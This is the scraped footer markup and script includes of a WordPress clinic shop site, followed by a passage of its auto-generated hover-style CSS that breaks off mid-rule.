<div class="vc_empty_space"   style="height: 2.8em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1501248301688 wpb_content_element  vc_custom_1501248301688 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 2em"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"></p>
<p style="font-size: 13px;">Hair Link International© 2026. All rights reserved</p>
<p>
</div>
		</div></div></div></div><!-- /.sc_content --><div class="vc_empty_space"   style="height: 2em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dermatology-clinic-child/*","/wp-content/themes/dermatology-clinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://hairlinkint.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'35eecba7a2',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://hairlinkint.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hairlinkint.com"}},{"@type":"ListItem","position":2,"item":{"name":"Serum\/Oil","@id":"https:\/\/hairlinkint.com\/product-category\/serum-oil\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hairlinkint.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://hairlinkint.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"364bb9cd78"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.4" id="booked-functions-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/admin-bar-customizer/abc-script.js" id="admin-bar-customizer-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hairlinkint.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/easy-themes-manager/script.js" id="easy-theme-manager-js"></script>
<script type="text/javascript" src="//hairlinkint.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//hairlinkint.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://hairlinkint.com/wp-admin/admin-ajax.php","ajax_nonce":"d77212c719","site_url":"https://hairlinkint.com","post_id":"1735","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://hairlinkint.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.4" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=6.9" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=6.9" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".datefield","locale":"en","theme":"default","datepicker":"on","timepicker":"on","inline":"off","placeholder":"on","preventkeyboard":"off","minDate":"off","step":"15","minTime":"00:00","maxTime":"23:59","offset":"0","min_date":"","max_date":"","dateformat":"YYYY-MM-DD","hourformat":"hh:mm A","load":"full","dayOfWeekStart":"0","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","days_offset":"0","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"","timezone":"","utc_offset":"+6","now":"2026-01-23 09:59"};
//# sourceURL=dtpicker-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=6.9" id="dtpicker-build-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hairlinkint.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dermatology-clinic-init-js-extra">
/* <![CDATA[ */
var DERMATOLOGY_CLINIC_STORAGE = {"ajax_url":"https://hairlinkint.com/wp-admin/admin-ajax.php","ajax_nonce":"d77212c719","site_url":"https://hairlinkint.com","theme_url":"https://hairlinkint.com/wp-content/themes/dermatology-clinic","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#fba87f","button_hover":"default","stretch_tabs_area":"0"};
//# sourceURL=dermatology-clinic-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/themes/dermatology-clinic/js/__scripts.js" id="dermatology-clinic-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce-social-media-share-buttons/smsb_script.js?ver=1.0.0" id="smsb_script-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f76ce15de7b527923067134705fb7d5","fragment_name":"wc_fragments_8f76ce15de7b527923067134705fb7d5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u09f3\u00a0","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hairlinkint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hairlinkint.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 09:59:35 -->

--- FILE ---
content_type: text/css
request_url: https://hairlinkint.com/wp-content/themes/dermatology-clinic/css/__styles.css?ver=6.9
body_size: 28888
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
/*Theme Name:DERMATOLOGY_CLINICDescription:Hover styles for all theme elements (menus,buttons,inputs,etc.)*/[class*="sc_button_hover_slide"]{-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_button_hover_just_init{-webkit-transition:none !important; -ms-transition:none !important; transition:none !important}[class*="sc_button_hover_"]:not(.sc_button_bg_image){-webkit-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; -ms-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important}.sc_button_hover_arrow{position:relative;	overflow:hidden;	padding-left:2em !important;	padding-right:2em !important}.sc_button_hover_arrow:before{content:'\e8f4';	font-family:'fontello';	position:absolute;	z-index:1;	right:-2em !important;	left:auto !important;	top:50% !important;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s;	background-color:transparent !important;	color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}/* Images (post featured) hovers----------------------------------------------------- */.post_featured[class*="hover_"]{position:relative;	-webkit-transition:all 0.35s ease-in-out; -ms-transition:all 0.35s ease-in-out; transition:all 0.35s ease-in-out}.post_featured[class*="hover_"],.post_featured[class*="hover_"] *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_featured .mask{content:' ';	position:absolute;	z-index:100;	left:0;	top:0;	right:0;	bottom:0;	opacity:0;	pointer-events:none;	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s}.post_featured .post_info{position:absolute;	z-index:103;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5); -ms-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5); transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s;	display:none;	font-size:1.1429em;	line-height:1.3em;	width:90%;	text-align:center;	margin:-1em auto 0;	opacity:0}.post_featured.hover_ .icons{position:absolute;	z-index:120;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgba(0,0,0,0.4)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute;	z-index:102;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{position:absolute;	z-index:10;	left:50%;	top:50%;	font-size:1.7143em;	cursor:pointer;	display:block;	width:2.1667em;	height:2.1667em;	line-height:2.1667em;	text-align:center;	display:inline-block;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3);	-webkit-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;	opacity:0;	margin-left:-1.3333em}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon .icons a{font-size:4em;	margin-left:0}.post_featured.hover_icons .icons a+a{margin-left:1.3333em;	-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1;	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1); transform:translateX(-50%) translateY(-50%) scale(1,1);	-webkit-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_featured.hover_icons:hover .icons a+a{-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}/* Hover Zoom:icons 'link' and 'zoom' */.post_featured.hover_zoom:before{content:' ';	position:absolute;	z-index:101;	left:50%;	top:50%;	width:100px;	height:100px;	margin:-50px 0 0 -50px;	border:2px solid #fff;	background-color:rgba(0,0,0,0.15);	-webkit-transform:scale(0,0) rotate(0deg); -ms-transform:scale(0,0) rotate(0deg); transform:scale(0,0) rotate(0deg);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg); -ms-transform:scale(1,1) rotate(45deg); transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom .icons{position:absolute;	z-index:102;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) 